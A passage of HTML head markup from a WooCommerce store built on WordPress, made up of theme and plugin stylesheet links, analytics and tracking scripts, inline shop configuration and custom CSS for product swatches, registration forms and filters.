!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='addressfinder-woocommerce-css' href='https://myolg.online/wp-content/plugins/addressfinder-woo/addressfinder-styles.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://myolg.online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='pbpl_css-css' href='https://myolg.online/wp-content/plugins/pb-add-on-placeholder-labels/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://myolg.online/wp-content/plugins/profile-builder-pro/assets/css/style-front-end.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_woo_stylesheet-css' href='https://myolg.online/wp-content/plugins/pb-add-on-woocommerce/assets/css/style-fields.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo_pro_badge_manager_custom_css-css' href='https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/css/custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo_pro_badge_manager_tool_tip_css-css' href='https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/css/tooltipster.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css?ver=2.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://myolg.online/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.10' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://myolg.online/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://myolg.online/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.10.3' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #222222;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #222222;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #222222;}
</style>
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/css/webfont.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/css/public.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-custom-style-css' href='https://myolg.online/wp-content/themes/porto-child/custom-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jckwds-style-css' href='https://myolg.online/wp-content/plugins/jck_woo_deliveryslots/assets/frontend/css/main.min.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://myolg.online/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=5.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://myolg.online/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css' href='https://myolg.online/wp-content/themes/porto/css/bootstrap_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://myolg.online/wp-content/themes/porto/css/plugins_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-elements-css' href='https://myolg.online/wp-content/themes/porto/css/theme_elements_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://myolg.online/wp-content/themes/porto/css/theme_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://myolg.online/wp-content/themes/porto/css/theme_shop_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css' href='https://myolg.online/wp-content/themes/porto/css/skin_1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://myolg.online/wp-content/themes/porto/style.css?ver=6.5.7' type='text/css' media='all' />

<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://myolg.online/wp-content/themes/porto/css/ie.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://myolg.online/wp-content/themes/porto-child/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://myolg.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/myolg.online","hash_tracking":"false","v4_id":"G-Y8ZPNPVYEF"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/bs-project-lists/assets/js/frontend.js?ver=6.5.7" id="bs-project-lists-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/pb-add-on-placeholder-labels/assets/js/init.js?ver=6.5.7" id="pbpl_init-js"></script>
<script type="text/javascript" id="woo-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"}}","i18n_select_state_text":"Select an option\u2026","locale":"{\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country\\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/pb-add-on-woocommerce/assets/js/country-select.js?ver=6.5.7" id="woo-country-select-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/js/jquery.tooltipster.min.js?ver=6.5.7" id="woo_pro_badge_manager_tool_tip_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-product-badge-manager/js/custom.js?ver=6.5.7" id="woo_pro_badge_manager_custom_js-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js?ver=2.3.7" id="flot-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js?ver=2.3.7" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js?ver=2.3.7" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/myolg.online\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/themes/porto-child/custom-js.js?ver=6.5.7" id="child-custom-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/themes/porto/js/plugins.min.js?ver=3.6.4" id="porto-plugins-js"></script>
<script type="rocketlazyloadscript"></script><script type="rocketlazyloadscript">
window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"cheque":"Credit Account","westpac_payway_api":"Westpac PayWay API","bacs":"Direct Bank Transfer"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};
</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker( 'create', 'G-Y8ZPNPVYEF', {"cookieDomain":"auto"} );
	__gaTracker( 'set', 'forceSSL', true );
	__gaTracker( 'require', 'ec' );
	</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://myolg.online/wp-json/" /><link rel="alternate" type="application/json" href="https://myolg.online/wp-json/wp/v2/product_cat/724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myolg.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.4.1" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.16-->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style></style><style>.wcz_wcs--bg-color { background-color: #ed1c24 !important }.wcz_wcs--text-color { color: #ffffff !important }.wcz_wcs-popup--bg-color { background-color: #ffffff }.wcz_wcs-popup--text-color { color: #21234a !important }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
            <style>
                #header .aws-container.searchform {
                    border: 0 !important;
                    border-radius: 0 !important;
                }
                #header .aws-container .aws-search-field {
                    border: 1px solid #eeeeee !important;
                    height: 100%;
                }
                #header .aws-container .aws-search-form {
                    height: 36px;
                }
                #header .aws-container .aws-search-form .aws-form-btn {
                    background: #fff;
                    border-color: #eeeeee;
                }
            </style>

        <style>
    
        body .jckwds-reserve { background: #FFFFFF; }
    body .jckwds-reserve td { border-color:  #EAEAEA; }
    body .jckwds-reserve tbody td a { color:  #B7B7B7; }
    body .jckwds-reserve tbody td a:hover { color:  #848484; }

        body .jckwds-reserve tr th { background: #333333; border-color: #2A2A2A; color: #FFFFFF; }
    body .jckwds-reserve thead tr th .jckwds-prevday, body .jckwds-reserve thead tr th .jckwds-nextday { color: #CCCCCC; }
    body .jckwds-reserve thead tr th .jckwds-prevday:hover, body .jckwds-reserve thead tr th .jckwds-nextday:hover { color: #FFFFFF; }

        body .jckwds-reserve tbody td.jckwds_full { background: #F7F7F7; }

        body .jckwds-reserve tbody td.jckwds-reserved {  background: #15b374; color: #FFFFFF; }
    body .jckwds-reserve tbody td.jckwds-reserved strong { border-color: #108556; }
    body .jckwds-reserve tbody td.jckwds-reserved a { color: #FFFFFF; }

        body .jckwds-reserve-wrap .jckwds_loading { color: #666666; }

        body .jckwds-reserve-wrap .jckwds_loading { color: #666666; }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
	window.__lo_site_id = 107518;
	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	})();
</script><link rel="icon" href="https://myolg.online/wp-content/uploads/2020/08/Favicon-3-50x50.png" sizes="32x32" />
<link rel="icon" href="https://myolg.online/wp-content/uploads/2020/08/Favicon-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myolg.online/wp-content/uploads/2020/08/Favicon-3.png" />
<meta name="msapplication-TileImage" content="https://myolg.online/wp-content/uploads/2020/08/Favicon-3.png" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.empty-cart {
    margin-bottom: 15px !important;
}
.empty-cart:hover {
    background-color: #ef4036 !important;
    border-color: #ef4036 !important;
    color: #fff !important;
}
.wcz_wcs--bg-color {
    border-color: #ed1c24 !important;
}
.wcz_wcs--bg-color:hover {
    border-color: #ed1c24 !important;
}
/*---NEW REGISTRATION FORM---*/
.wppb-register-user .wppb-phone .wppb-description-delimiter {
    display: none;
}
.wppb-register-user .new_contact_field {
    padding-bottom: 0 !important;
}
.wppb-register-user .new_contact_title {
    padding-bottom: 8px !important;
    border-top: solid 1px #ccc;
    padding-top: 8px;
    margin-top: 8px !important;
}
.wppb-register-user .wppb_shipping_heading {
    border-top: solid 1px #ccc;
    padding-top: 8px;
}
.wppb-register-user .wppb_billing_heading {
    border-top: solid 1px #ccc;
    padding-top: 8px;
}
.wppb-register-user .wppb-heading {
    border-top: solid 1px #ccc;
    padding-top: 8px;
}
.wppb-register-user .wppb_shipping_country {
    border-bottom: solid 1px #ccc;
    margin-bottom: 16px !important;
}
.wppb-register-user .wppb-checkbox-terms-and-conditions {
    border-top: solid 1px #ccc;
    padding-top: 20px;
    margin-top: 8px !important;
}
.wppb-register-user .same_address_checkbox label {
    display: none;
}
.wppb-register-user .same_address_checkbox li label {
    display: inline-block;
}
.wppb-register-user .same_address_checkbox .wppb-rc-value {
    font-weight: bold !important;
}
.wppb-register-user .same_address_checkbox .custom_field_checkbox {
    margin-right: 6px !important;
}
/*---------------------------*/
@media (min-width: 992px) {
    .rev_slider.rs-before-after-addon {
    	margin-left: 256px;
		}
}
/*---SPLIT FABRIC GROUPS---*/
.select_option[data-value="breathe-camel"] {
    margin-bottom: 12px !important;
}
.OLGButtonWrap #clearancebutton{
 background-color: #444 !important;
  color: #fff !important;
}
#nav-menu-item-150752 a{
  background-color: #444;
color: #fff;
border-radius: 5px;
margin-top: 5px;
}
.OLGButtonWrap #newreleasebutton{
 background-color: #0099CC !important;
  color: #fff !important
}
#nav-menu-item-157223 a{
  background-color: #0099CC;
color: #fff;
border-radius: 5px;
margin-top: 5px;
}
.select_option[data-value="splice-black"] {
    clear: left;
}
.variations .value {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 6px;
}
.variations .label {
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.variations .label label {
    font-weight: 600;
    padding: 0;
}
.select_option_image.select_option {
    width: 50px;
    height: 50px;
    margin-right: 4px;
    margin-bottom: 4px;
}
.select_option_image.select_option .yith_wccl_value {
    width: 48px;
    height: 48px;
}
.select_option_label.select_option {
    margin-right: 6px;
    margin-bottom: 6px;
    border-radius: 6px;
    height: 32px;
}
.select_option_label.select_option .yith_wccl_value {
    min-width: 80px;
    padding-left: 6px;
    padding-right: 6px;
    border-radius: 5px;
    height: 30px;
}
.select_option_image.select_option.selected {
    border: solid 4px #ef4036 !important;
}
.select_option_image.select_option.selected .yith_wccl_value {
    width: 42px;
    height: 42px;
}
.select_option_label.select_option.selected {
    background-color: #ef4036;
}
.select_option_label.select_option.selected .yith_wccl_value {
    color: #fff;
}
.guaven_woos_suggestion .woos_sku.woos_sku_variations {
    display: none !important;
}
/*---CART UPDATE POPUP---*/
#ced-vm-variation-container {
    box-shadow: none !important;
    border: solid 4px #ccc;
	border-radius: 12px;
    padding-left: 20px !important;
}
#ced-vm-variation-container table.variations {
    max-width: 100%;
}
#ced-vm-variation-container .product-images.images {
    display: none !important;
}
#ced-vm-variation-container .summary.entry-summary {
    max-width: 100% !important;
}
#ced-vm-variation-container .summary.entry-summary .price {
    display: none;
}
#ced-vm-variation-container .woocommerce-variation-add-to-cart.variations_button .quantity.buttons_added {
    display: none !important;
}
#ced-vm-variation-container .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart {
    display: none;
}
#ced-vm-variation-container .product_title.entry-title.show-product-nav {
    font-size: 24px;
    margin-bottom: 8px;
}
#ced-vm-variation-container .ced-vm-close-btn {
    height: 30px;
    width: 30px;
    line-height: 28px;
}
#ced-vm-variation-container .iconic-was-swatches--text-swatch .iconic-was-swatch, .variations_form .iconic-was-swatches--text-swatch .iconic-was-swatch {
}
#ced-vm-variation-container .iconic-was-swatches--text-swatch .iconic-was-swatch:hover, .variations_form .iconic-was-swatches--text-swatch .iconic-was-swatch:hover {
    text-decoration: none;
    background-color: #333;
    border-color: #333;
    color: #fff;
}
#ced-vm-variation-container .iconic-was-swatches--text-swatch .iconic-was-swatch--selected, .variations_form .iconic-was-swatches--text-swatch .iconic-was-swatch--selected {
    text-decoration: none;
    background-color: #ef4036 !important;
    border-color: #ef4036 !important;
    color: #fff;
}
#ced-vm-variation-container .single_add_to_cart_button::before {
    content: "\f07a" !important;
    font-family: "FontAwesome" !important;
    padding-right: 6px;
}
#ced-vm-variation-container .single_add_to_cart_button {
    width: 160px;
    padding: 0;
}
#ced-vm-variation-container .variations_form table.variations label {
    text-transform: uppercase;
    font-weight: 600;
}
#ced-vm-variation-container .iconic-was-swatch__text {
    color: #fff !important;
    background: #555;
}
#ced-vm-variation-container .iconic-was-swatches--tooltips .iconic-was-swatch span.iconic-was-swatch__text::after {
    border-color: #555 transparent transparent;
}
/*-----------------------*/
/*---PRODUCT FILTERS---*/
.berocket_aapf_widget_selected_filter > span {
    padding-left: 14px;
    background-color: #ddd;
    width: 100%;
    display: inline-block;
    font-size: 0.85em;
    text-transform: uppercase;
}
.berocket_aapf_widget_selected_filter ul {
    margin-top: 4px;
}
.berocket_aapf_widget_selected_filter li {
}
.berocket_aapf_widget_selected_filter li a {
    padding-left: 14px !important;
    border-radius: 0 !important;
    margin: 0 !important;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.berocket_aapf_widget_selected_filter li a:hover {
    text-decoration: none;
    background-color: #eee;
}
.berocket_aapf_widget_selected_filter li a .fa {
    float: right;
    margin-right: 6px;
    font-size: 18px;
    color: #999;
    opacity: 0;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.berocket_aapf_widget_selected_filter li a:hover .fa {
    color: #ef4036 !important;
  	opacity: 1;
}
.br_unselect_all {
    background-color: #999;
    color: #fff !important;
    display: inline-block;
    padding: 6px 12px;
    border-radius: 6px;
    -webkit-transition: all 0.25s ease 0s;
